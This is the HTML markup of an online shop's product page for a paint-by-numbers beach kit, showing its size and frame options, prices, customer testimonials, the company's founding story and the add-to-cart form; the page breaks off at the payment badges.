                  class="product-popup-modal__opener sizing-chart no-js-hidden quick-add-hidden flex-justify-start"
                  data-modal="#PopupModal-sizing_chart_Ezmzrg"
                  data-section="template--15726197473343__main"
                  data-append="option_1_label_container"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  <button
                    id="ProductPopup-sizing_chart_Ezmzrg"
                    class="product-popup-modal__button sizing-chart__button flex-center" 
                    style='--font-size:1.7rem;'
                    type="button"
                    aria-haspopup="dialog"
                  >
                    
                      <span class="material-icon material-symbols-outlined">
  straighten
</span>
                    
                    <span class="sizing-chart__button__text">Size Chart</span>
                  </button>
                </modal-opener>
                <a href="" class="product-popup-modal__button link no-js"></a>
              
            
          </div>
        
        
            
<input
        type="radio"
        id="template--15726197473343__main-1-0"
        name="Size"
        value="30x40cm / 12x16&quot;"
        form="product-form-template--15726197473343__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--15726197473343__main-1-0">
        30x40cm / 12x16"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15726197473343__main-1-1"
        name="Size"
        value="40x50cm / 16x20&quot;"
        form="product-form-template--15726197473343__main"
        
        
      >
      <label class="accent-color-text" for="template--15726197473343__main-1-1">
        40x50cm / 16x20"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15726197473343__main-1-2"
        name="Size"
        value="50x65cm / 20x26&quot;"
        form="product-form-template--15726197473343__main"
        
        
      >
      <label class="accent-color-text" for="template--15726197473343__main-1-2">
        50x65cm / 20x26"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--pills product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--15726197473343__main-option_2_label_container'>
            <label class="form__label" for="Option-template--15726197473343__main-1">
              
                <span id="custom-label-template--15726197473343__main-2">
                  
                  
                  2. CHOOSE A CHOOSE KIT
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--15726197473343__main-2-0"
        name="Choose Kit"
        value="No Frame"
        form="product-form-template--15726197473343__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--15726197473343__main-2-0">
        No Frame<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15726197473343__main-2-1"
        name="Choose Kit"
        value="With DIY Frame"
        form="product-form-template--15726197473343__main"
        
        
      >
      <label class="accent-color-text" for="template--15726197473343__main-2-1">
        With DIY Frame<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":39572292403263,"title":"30x40cm \/ 12x16\" \/ No Frame","option1":"30x40cm \/ 12x16\"","option2":"No Frame","option3":null,"sku":"PC500261-1","requires_shipping":true,"taxable":true,"featured_image":{"id":34007746674751,"product_id":6855525630015,"position":1,"created_at":"2025-06-11T16:17:36+10:00","updated_at":"2025-06-11T16:17:36+10:00","alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656","variant_ids":[39572292370495,39572292403263,39710504255551,39710504288319,39710504321087,39710504353855]},"available":true,"name":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ No Frame","public_title":"30x40cm \/ 12x16\" \/ No Frame","options":["30x40cm \/ 12x16\"","No Frame"],"price":4499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245190910015,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39572292370495,"title":"30x40cm \/ 12x16\" \/ With DIY Frame","option1":"30x40cm \/ 12x16\"","option2":"With DIY Frame","option3":null,"sku":"PC500261-2","requires_shipping":true,"taxable":true,"featured_image":{"id":34007746674751,"product_id":6855525630015,"position":1,"created_at":"2025-06-11T16:17:36+10:00","updated_at":"2025-06-11T16:17:36+10:00","alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656","variant_ids":[39572292370495,39572292403263,39710504255551,39710504288319,39710504321087,39710504353855]},"available":true,"name":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ With DIY Frame","public_title":"30x40cm \/ 12x16\" \/ With DIY Frame","options":["30x40cm \/ 12x16\"","With DIY Frame"],"price":5999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245190910015,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710504255551,"title":"40x50cm \/ 16x20\" \/ No Frame","option1":"40x50cm \/ 16x20\"","option2":"No Frame","option3":null,"sku":"PC500261-3","requires_shipping":true,"taxable":true,"featured_image":{"id":34007746674751,"product_id":6855525630015,"position":1,"created_at":"2025-06-11T16:17:36+10:00","updated_at":"2025-06-11T16:17:36+10:00","alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656","variant_ids":[39572292370495,39572292403263,39710504255551,39710504288319,39710504321087,39710504353855]},"available":true,"name":"Tropical Dream Beach Kit - Paint By Numbers - 40x50cm \/ 16x20\" \/ No Frame","public_title":"40x50cm \/ 16x20\" \/ No Frame","options":["40x50cm \/ 16x20\"","No Frame"],"price":4499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245190910015,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710504288319,"title":"40x50cm \/ 16x20\" \/ With DIY Frame","option1":"40x50cm \/ 16x20\"","option2":"With DIY Frame","option3":null,"sku":"PC500261-4","requires_shipping":true,"taxable":true,"featured_image":{"id":34007746674751,"product_id":6855525630015,"position":1,"created_at":"2025-06-11T16:17:36+10:00","updated_at":"2025-06-11T16:17:36+10:00","alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656","variant_ids":[39572292370495,39572292403263,39710504255551,39710504288319,39710504321087,39710504353855]},"available":true,"name":"Tropical Dream Beach Kit - Paint By Numbers - 40x50cm \/ 16x20\" \/ With DIY Frame","public_title":"40x50cm \/ 16x20\" \/ With DIY Frame","options":["40x50cm \/ 16x20\"","With DIY Frame"],"price":6499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245190910015,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710504321087,"title":"50x65cm \/ 20x26\" \/ No Frame","option1":"50x65cm \/ 20x26\"","option2":"No Frame","option3":null,"sku":"PC500261-5","requires_shipping":true,"taxable":true,"featured_image":{"id":34007746674751,"product_id":6855525630015,"position":1,"created_at":"2025-06-11T16:17:36+10:00","updated_at":"2025-06-11T16:17:36+10:00","alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656","variant_ids":[39572292370495,39572292403263,39710504255551,39710504288319,39710504321087,39710504353855]},"available":true,"name":"Tropical Dream Beach Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ No Frame","public_title":"50x65cm \/ 20x26\" \/ No Frame","options":["50x65cm \/ 20x26\"","No Frame"],"price":6499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245190910015,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710504353855,"title":"50x65cm \/ 20x26\" \/ With DIY Frame","option1":"50x65cm \/ 20x26\"","option2":"With DIY Frame","option3":null,"sku":"PC500261-6","requires_shipping":true,"taxable":true,"featured_image":{"id":34007746674751,"product_id":6855525630015,"position":1,"created_at":"2025-06-11T16:17:36+10:00","updated_at":"2025-06-11T16:17:36+10:00","alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656","variant_ids":[39572292370495,39572292403263,39710504255551,39710504288319,39710504321087,39710504353855]},"available":true,"name":"Tropical Dream Beach Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ With DIY Frame","public_title":"50x65cm \/ 20x26\" \/ With DIY Frame","options":["50x65cm \/ 20x26\"","With DIY Frame"],"price":18999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245190910015,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--15726197473343__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--15726197473343__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--15726197473343__main"
        class="select__select"
        form="product-form-template--15726197473343__main"
      ><option
            
              selected="selected"
            
            
            value="39572292403263"
          >30x40cm / 12x16" / No Frame - $44.99</option><option
            
            
            value="39572292370495"
          >30x40cm / 12x16" / With DIY Frame - $59.99</option><option
            
            
            value="39710504255551"
          >40x50cm / 16x20" / No Frame - $44.99</option><option
            
            
            value="39710504288319"
          >40x50cm / 16x20" / With DIY Frame - $64.99</option><option
            
            
            value="39710504321087"
          >50x65cm / 20x26" / No Frame - $64.99</option><option
            
            
            value="39710504353855"
          >50x65cm / 20x26" / With DIY Frame - $189.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                  id="Quantity-Form-template--15726197473343__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--15726197473343__main">
                    Quantity
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> in cart)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity main-quantity quantity--full no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--15726197473343__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Decrease quantity for Tropical Dream Beach Kit - Paint By Numbers</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--15726197473343__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--15726197473343__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Increase quantity for Tropical Dream Beach Kit - Paint By Numbers</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <div style="border-color: #9018b9; border-style: dashed; padding: 10px;" data-mce-style="border-color: #9018b9; border-style: dashed; padding: 10px;">
<h1 style="padding-top: 0px; margin: 0px;" data-mce-style="padding-top: 0px; margin: 0px;">"THE BEST QUALITY"</h1>
<img src="https://homecraftology.com/cdn/shop/files/stars_480x480.png" alt="Tropical Dream Beach Kit - Paint By Numbers" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/stars_480x480.png?v=1647343530" data-files="stars.png" loading="lazy">
<p>"<strong>Home Craftology</strong> are the best quality I have ordered and <strong>I won’t be going anywhere else again.</strong>" -Debra S. Victoria, Australia<strong> </strong>(<strong>Verified Review</strong>)</p>
</div>
<h1></h1>
<h1>UNWIND WITH CRAFTY FUN</h1>
<p>When life gets <strong>busy and stressful </strong>you need time to relax.</p>
<p><strong>Couch time and NETFLIX is NOT your only answer!</strong></p>
<p><strong>Paint by numbers is a rewarding and fun way to unwind.</strong> <br> <br>Perfect if you want to fill your day with <strong>creativity and satisfaction</strong> by completing your own masterpiece.</p>
<div style="border-color: #9018b9; border-style: dashed; padding: 10px;" data-mce-style="border-color: #9018b9; border-style: dashed; padding: 10px;">
<h1 style="padding-top: 0px; margin: 0px;" data-mce-style="padding-top: 0px; margin: 0px;">"RELAXING, CALMING &amp; WONDERFUL"</h1>
<img alt="Tropical Dream Beach Kit - Paint By Numbers" src="https://homecraftology.com/cdn/shop/files/stars_480x480.png" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/stars_480x480.png?v=1647343530" data-files="stars.png" loading="lazy">
<p>"<strong>You guys are the best.</strong> Everything is so nicely packaged, and it makes it so easy to get set up and start HAVING fun!</p>
<p>I am mostly confined to my home since having major spinal surgery 4 years ago. My walking ability is very limited. <strong>I found this to be so relaxing, calming and a wonderful way to make gifts for my grandkids.</strong></p>
<p>Home Craftology is the best place to get your diamond painting kits. Thank you for your attention to detail, and your presentation of your products. I will be ordering again." -Sharon B, Kentucky USA (<strong>Verified Review</strong>)</p>
</div>
<h1><strong>PAINTING IS ADDICTIVE</strong></h1>
<p>Pain by numbers is an easy crafting hobby that is <strong>perfect for all ages 5 to 105 </strong>and all skill levels...</p>
<p><strong>... Even if you are not a "crafty person".</strong></p>
<p>Once you start painting hours will fly by.</p>
<div style="width: 100%;" class="custom-content-container" data-mce-style="width: 100%;">
<div class="custom-content custom-content-one-whole">
<div class="custom__item custom__item--image one-whole align--center">
<div id="CustomImageWrapper--1-510454595647" class="custom__item-inner custom__item-inner--image">
<div style="padding-top: 43.47826086956522%;" data-image-loading-animation="" class="image-div-relation" data-mce-style="padding-top: 43.47826086956522%;">
<img id="CustomImage--1-510454595647" class="custom__image js lazyautosizes lazyloaded" src="https://homecraftology.com/cdn/shop/files/new-pianting-image_1.webp" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/new-pianting-image_1.jpg?v=1655355125" data-files="new-pianting-image_1.jpg" alt="Tropical Dream Beach Kit - Paint By Numbers" loading="lazy">
<h2 class="title-on-image">ADDICTIVE CRAFT FOR ALL AGES</h2>
</div>
</div>
</div>
</div>
<div class="custom-content-p-outer">
<div class="custom-content-p">
<div class="custom__item- custom__item--image">
<div id="CustomImageWrapper--2-510454726719" class="custom__item-inner custom__item-inner--image">
<div style="padding-top: 100.0%;" data-image-loading-animation="" class="image-div-relation" data-mce-style="padding-top: 100.0%;">
<img id="CustomImage--2-510454726719" class="custom__image js lazyautosizes lazyloaded" src="https://homecraftology.com/cdn/shop/files/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.webp" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png?v=1655346129" data-files="dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png" alt="Tropical Dream Beach Kit - Paint By Numbers" loading="lazy">
<h2 class="title-on-image">Step 1. Dip</h2>
</div>
</div>
</div>
</div>
<div class="custom-content-p">
<div class="custom__item- custom__item--image">
<div id="CustomImageWrapper--3-510454792255" class="custom__item-inner custom__item-inner--image">
<div style="padding-top: 100.0%;" data-image-loading-animation="" class="image-div-relation" data-mce-style="padding-top: 100.0%;">
<img id="CustomImage--3-510454792255" class="custom__image js lazyautosizes lazyloaded" src="https://homecraftology.com/cdn/shop/files/match.webp" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/match.png?v=1655346129" data-files="match.png" alt="Tropical Dream Beach Kit - Paint By Numbers" loading="lazy">
<h2 class="title-on-image">Step 2. Pick</h2>
</div>
</div>
</div>
</div>
<div class="custom-content-p">
<div class="custom__item- custom__item--image">
<div id="CustomImageWrapper--4-510454857791" class="custom__item-inner custom__item-inner--image">
<div style="padding-top: 100.0%;" data-image-loading-animation="" class="image-div-relation" data-mce-style="padding-top: 100.0%;">
<img id="CustomImage--4-510454857791" class="custom__image js lazyautosizes lazyloaded" src="https://homecraftology.com/cdn/shop/files/paint.webp" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/paint.png" data-files="paint.png" alt="Tropical Dream Beach Kit - Paint By Numbers" loading="lazy">
<h2 class="title-on-image">Step 3. Stick</h2>
</div>
</div>
</div>
</div>
</div>
</div>
<h1><strong>DON'T WASTE MONEY ON CHEAP IMITATIONS</strong></h1>
<p>Competitors imitation kits are nothing but headaches and disappointment.</p>
<p>Home Craftology™ (<strong>established in 2018)</strong> is famous for making crafting kits that look amazing and feel incredible to use.</p>
<p><span>Our kits are:</span></p>
<ul style="padding-left: 30px;" data-mce-style="padding-left: 30px;">
<li style="list-style: disc;" data-mce-style="list-style: disc;">Breathtakingly beautiful</li>
<li style="list-style: disc;" data-mce-style="list-style: disc;">Brighter &amp; clearer designs</li>
<li style="list-style: disc;" data-mce-style="list-style: disc;"><strong>Backed by our money back satisfaction guarantee</strong></li>
</ul>
<ul></ul>
<p> </p>
<div style="border-color: #9018b9; border-style: dashed; padding: 10px;" data-mce-style="border-color: #9018b9; border-style: dashed; padding: 10px;">
<h1 style="padding-top: 0px; margin: 0px;" data-mce-style="padding-top: 0px; margin: 0px;">
<span>"The Best Company</span>"</h1>
<img src="https://homecraftology.com/cdn/shop/files/stars_480x480.png" alt="Tropical Dream Beach Kit - Paint By Numbers" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/stars_480x480.png?v=1647343530" data-files="stars.png" loading="lazy">
<p>"<span>You are the<strong> best company to order custom diamond paintings</strong>. Wonderful price, the <strong>best quality and great customer service</strong></span>" -Annete H, Missouri, USA (<strong>Verified Review</strong>)</p>
</div>
<h1><strong>WHAT'S IN EACH KIT</strong></h1>
<p>Each kit comes with absolutely everything you need to complete the project:</p>
<li style="list-style: disc;" data-mce-style="list-style: disc;">Canvas rolled in a protective case</li>
<li style="list-style: disc;" data-mce-style="list-style: disc;">All paints needed to finish your canvas <br>
</li>
<li style="list-style: disc;" data-mce-style="list-style: disc;">Set of 3 brushes <br>
</li>
<li style="list-style: disc;" data-mce-style="list-style: disc;">Optional frame  <br>
</li>
<li style="list-style: disc;" data-mce-style="list-style: disc;">Getting started guide</li>
<h1></h1>
<h1>SIZE</h1>
<p>Our paint by numbers kits are sized 40cm x 50cm</p>
<h1></h1>
<h1>OUR STORY</h1>
<p>Home Craftology was founded in 2018 by Mel and Chris Evers.</p>
<p>Mel discovered that diamond painting was an amazing crafting hobby.</p>
<p>Mel found that it helped her regain feeling in her finger tips after completing chemo therapy to fight breast cancer.</p>
<p><strong>Since then we have shipped out over 300,000 diamond painting kits world wide to over 185,000 customers.</strong></p>
<div style="margin-bottom: 20px; height: 240px;" class="imgOuter" data-mce-style="margin-bottom: 20px; height: 240px;">
<div class="imgInner">
<img src="https://homecraftology.com/cdn/shop/files/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.webp" width="325" height="210" style="display: block; margin-left: auto; margin-right: auto;" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png?v=1648779316" data-files="4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png" alt="Tropical Dream Beach Kit - Paint By Numbers" loading="lazy">
<h2 class="title-on-image">Mel &amp; Chris 2018 (during cancer treatment</h2>
</div>
</div>
<br>
<div class="imgOuter">
<div class="imgInner">
<img src="https://homecraftology.com/cdn/shop/files/chris_mel.jpg" width="250" height="250" style="display: block; margin-left: auto; margin-right: auto;" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/chris_mel.jpg?v=1648779331" data-files="chris_mel.jpg" alt="Tropical Dream Beach Kit - Paint By Numbers" loading="lazy">
<h2 class="title-on-image">Mel &amp; Chris 2019</h2>
</div>
</div>
                </div><div id="shopify-block-ANG5hbUZoR0pBU3Q0d__one_click_upsell_on_page_6meD9H" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: widget --><section id="ocu-widget"></section><!-- END app snippet -->


</div>

<style>
  #ProductSubmitButton-template--15726197473343__main,
  #SectionAtcBtn-template--15726197473343__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--15726197473343__main {
      --color-button: 10, 191, 12;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--15726197473343__main"
      class="product-form main-product-form"
      data-section="template--15726197473343__main"
      data-options="Size,Choose Kit"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--15726197473343__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--15726197473343__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39572292403263"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--15726197473343__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="6855525630015" /><input type="hidden" name="section-id" value="template--15726197473343__main" /></form></product-form><link href="//homecraftology.com/cdn/shop/t/104/assets/component-pickup-availability.css?v=132348821858131657411727263389" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="39572292403263"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//homecraftology.com/cdn/shop/t/104/assets/pickup-availability.js?v=79308454523338307861727263389" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 0.3rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
